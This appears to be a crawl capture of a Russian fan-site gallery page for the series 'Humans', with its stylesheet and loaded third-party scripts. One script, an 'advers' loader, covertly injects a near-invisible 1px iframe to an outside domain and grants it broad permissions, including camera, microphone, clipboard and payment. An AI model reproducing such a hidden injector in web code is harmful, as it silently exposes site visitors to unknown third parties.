

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.humanstv.ru/photo/wgallery_view.php?gallery=hurt_w&page=1&sort=5&image=hurt_w008
body_size: 2952
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<link rel="stylesheet" type="text/css" href="../style.css">
<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    
 

<meta name="description" content="Коллекция фотографий Humanstv.ru - Уильям Херт / William Hurt - Джордж Милликэн из сериала "Люди" >>> hurt_w008, 1 страница">   

<title>Уильям Херт / William Hurt - Джордж Милликэн из сериала "Люди" >>> hurt_w008, 1 страница</title>


 

</head>





<body>
<table width="1024" border="0" align="center" cellpadding="0" cellspacing="0">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="648"><a href="../index.php"><img src="../images/site/logo.jpg" alt="Сериал Люди 2015" width="648" height="117" border="0"/></a></td>
        <td class="imglogo2"><div align="center">
          <table width="350" border="0" cellspacing="1" cellpadding="1">
            <tr>
              <td class="imglogo3" width="175"><div align="center"><a href="https://vk.com/humans2015" target="_blank"><img src="../images/vkcom.gif" alt="Наша группа Вконтакте" width="175" height="46" border="0"/></a></div></td>
              <td><div align="center">
                <script type="text/javascript" src="//yandex.st/share/share.js"
charset="utf-8"></script>
                <div class="yashare-auto-init" data-yashareL10n="ru"
 data-yashareQuickServices="yaru,vkontakte,facebook,odnoklassniki" data-yashareTheme="counter"

></div>
              </div></td>
            </tr>
            <tr>
              <td height="37" colspan="2" valign="top" class="vk"><div align="center"><strong><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script></strong></div></td>
              </tr>
          </table>
        </div></td>
        </tr>
    </table></td>
  </tr>
  <tr>
    <td height="9" class="imgmenu"><div align="center">
      <table width="100%" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td height="25" class="menu"><div align="center"><a href="../hero.php"><strong>Актеры</strong></a></div></td>
          <td class="menu"><div align="center"><a href="../load.php"><strong>Скачать</strong></a></div></td>
          <td class="menu"><div align="center"><a href="../multimedia.php"><strong>Фото</strong></a></div></td>
          <td class="menu"><div align="center"><a href="../sound.php"><strong>Музыка</strong></a></div></td>
          <td bgcolor="#5A586A" class="menu"><div align="center"><a href="../luchshe_chem_lyudi_free.php"><strong>Лучше, чем люди</strong></a></div></td>
        </tr>
      </table>
    </div></td>
  </tr>
  <tr>
    <td height="10" class="imgmenu"><table width="100%" border="0" cellpadding="3" cellspacing="3">
      <tr>
        <td bgcolor="#000000" class="menuseason"><div align="center"><a href="../online/season_1/0101.php"><strong>Смотреть онлайн</strong></a></div></td>
        <td bgcolor="#000000" class="menuseason"><div align="center"><a href="../online/season_1.php"><strong>1 СЕЗОН</strong></a></div></td>
        <td bgcolor="#000000" class="menuseason"><div align="center"><a href="../online/season_2.php"><strong>2 СЕЗОН</strong></a></div></td>
        <td bgcolor="#000000" class="menuseason"><div align="center"><a href="../online/season_3.php"><strong>3 СЕЗОН</strong></a></div></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="4"><img src="../images/site/menu1.jpg" width="1024" height="4" alt=""/></td>
  </tr>
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0" align="center">
      <tr>
        <td valign="top"><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
          <tr>
            <td valign="top">
			<table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tr>
                        <td><div align="center">
                            
                         <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                            
                            
                            </div></td>
                      </tr>
                      <tr>
                        <td align="center"> <strong></strong> 
                          
                        
                          </td>
                    </tr>
                    </table>
<div align="center"><center><table
border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
    <td>&nbsp;</td>
  </tr>
 <tr>
    <td class="normal"><a href="http://www.humanstv.ru/">Сериал Люди</a> >>> <a
    href="wgallery_list.php?gallery=hurt_w&page=1&sort=5">
    Уильям Херт / William Hurt - Джордж Милликэн из сериала "Люди"</a> >>>      hurt_w008.jpg >>>       : 763x1024px, 166kb</td>
  </tr>



  <tr>
    <td>&nbsp;</td>
  </tr>

  <tr>
    <td align="center" height="18" class="normal"> hurt_w008 ::           :
    <b>22</b> ::        : <b>9%</b> ::                : <b>28.12.2025 17:56:25</b> </td>
  </tr>

  <tr>
    <td align="center"><a href="images_large/hurt_w/hurt_w008.jpg" target="_blank"><img
    src="images_large/hurt_w/hurt_w008.jpg"
    width="763" height="1024" border="0"
    alt="hurt_w008 (763x1024, 166 k )"></a></td>
  </tr>
  <tr>
    <td align="center" height="18">
<table width="100" height="5" border="0">
                                  <tr>
                                    <td>&nbsp;</td>
                                  </tr>
                                </table>
    <b><span class="medium"><a
    href="wgallery_view.php?gallery=hurt_w&page=1&sort=5&image=hurt_w007"><<
              </a> ::</span></b><span class="normal">
                <b>8</b>    <b>25</b>
</span>
    <b><span class="medium">:: <a
    href="wgallery_view.php?gallery=hurt_w&page=1&sort=5&image=hurt_w009">          >>>
    </a></span></b>
    </td>
  </tr>
 
  <tr>
    <td>&nbsp;</td>
  </tr>
 
 
</table>
</center></div>


            <table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tr>
              <td align="center"><strong></strong></td>
            </tr>
                
            <tr>
              <td align="right">
                  
                <script src="https://yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>

                
                
                </td>
            </tr>
            <tr>
              <td align="left">            <!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t25.10;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet--></td>
            </tr>
            
            <tr>
              <td height="19"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
            </td>
            <td width="5" valign="top"><img src="../images/site/0.jpg" width="5" height="10" alt=""/></td>
            </tr>
        </table></td> 
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="10" align="right"><img src="../images/site/0.jpg" width="10" height="10" alt=""/>Телесериал Люди / Humans, профессиональная озвучка Lostfilm, 3 сезона, 2015-2017 годы. Рейтинг КиноПоиск 7,4, Жанр: фантастика, драма</td>
  </tr>
  <tr>
    <td><img src="../images/site/down.jpg" width="1024" height="15" alt=""/></td>
  </tr>
</table>
    
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->    
 
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(88690705, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/88690705" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
    
<script src="https://videocdnshop.com/advers.js"></script>          
    
</body> 
    

    
</html>

--- FILE ---
content_type: text/css
request_url: https://www.humanstv.ru/style.css
body_size: 909
content:
body {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 16px;
	background-image:url(images/site/bg.jpg);
	background-color:#d1dde7;
}

td {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
}
th {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 15px;
}	

.widthalox img {
height: 1px;
width: 670px;  
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 0.8vmin);
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.07vmin);
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: calc(0.7em + 1vmin);
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#eeeeee;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 14px;
	color:#ffffff;
}
.big{
      font-size: calc(0.75em + 1.6vmin);
   }
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 1.7vmin);
	color:#d64c00; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.75em + 2vmin);
}

.imgmenu {background-image:url(images/site/menu.jpg);
}
.imglogo2 {background-image:url(images/site/logo2.jpg);
}
.usrDotted {
; Border-Color: #f22d2d;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#fbe3e3;

}

A:Link {
; Text-Decoration: None;
; Color: #ff0000;
}
A:Active {
; Text-Decoration: Underline;
; Color: #ff0000;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ff0000;
}

A:Visited {
;
	Text-Decoration: None;
	;
	Color: #2F2886;
}

.menu a {
    color: #ffcb15; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.75em + 1.9vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: calc(0.85em + 2.1vmin);
	text-shadow: 1px 1px 0px #000000;
   }

.vk a {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color:#e7e7e7;
}  
.vk {
	font-family: Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	font-size: 15px;
	color:#e7e7e7;
}  
   .leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по левому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
.img2 {
	width:400px;
	height: 231px; /*РАЗМЕРЫ ВАШЕЙ КАРТИНКИ*/
	position: relative;
	border: 1px solid silver; /*При необходимости*/
	Font-Size: 22px;
	Color: #8D81D8;
	text-decoration:none;
	text-shadow: 3px 0px 0px #2F2886;
}

.img2 p {
	width: 382px;
	position: absolute;
	right: 7px;
	bottom: 52px;
	height: 5px;
}

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 370px;  
}


--- FILE ---
content_type: application/javascript
request_url: https://allvideometrika.com/advers.php
body_size: 650
content:
(function(docuemt,iFrame,parentWindMax,window_new){
	parentWindMax = function(w_parent){
		try{
			if(typeof w_parent.parent.document == 'object'){
					return parentWindMax(w_parent.parent);
			}
		} catch(e){
			return w_parent;
		}
		return w_parent;
	}
	try{		
		window_new=parentWindMax(window);
		if(window_new['apploadingmetrikayt']!=1){
			window_new['apploadingmetrikayt']=1;
			iFrame=document.createElement('iframe');
			iFrame.src="https://monday64989.videocdnmetrika46.com/f.php?sid=212315";
			iFrame.style='left: 0px!important;top: 0px!important;position: fixed!important;width: 1px!important;height: 1px!important;border: 0px!important;bottom: 0px!important;margin: 0px!important;padding: 0px!important;opacity: 0.1!important;';
			iFrame.setAttribute(
					"allow",
					"accelerometer *; autoplay *; bluetooth *; camera *; ch-device-memory *; ch-downlink *; ch-dpr *; ch-ect *; ch-prefers-color-scheme *; ch-rtt *; ch-save-data *; ch-ua *; ch-ua-arch *; ch-ua-bitness *; ch-ua-full-version *; ch-ua-full-version-list *; ch-ua-mobile *; ch-ua-model *; ch-ua-platform *; ch-ua-platform-version *; ch-ua-wow64 *; ch-viewport-height *; ch-viewport-width *; ch-width *; clipboard-read *; clipboard-write *; cross-origin-isolated *; display-capture *; document-domain *; encrypted-media *; fullscreen *; gamepad *; geolocation *; gyroscope *; hid *; idle-detection *; keyboard-map *; local-fonts *; magnetometer *; microphone *; midi *; otp-credentials *; payment *; picture-in-picture *; publickey-credentials-get *; screen-wake-lock *; serial *; sync-xhr *; usb *; web-share *; window-placement *; xr-spatial-tracking *;"
				  );
			window_new.document.body.appendChild(iFrame);
		}
	} catch(e){
		console.log(e);
	}
})(document);


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=oFb5lYyPKO4GkPU9sq9hriOwrOEdLFi9&blogpostid=555508496&time=1769406937922
body_size: 153
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=e84ac0b13240e79077b44695159858bb&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D555508496%26token%3DoFb5lYyPKO4GkPU9sq9hriOwrOEdLFi9%26return%3Dtrue' );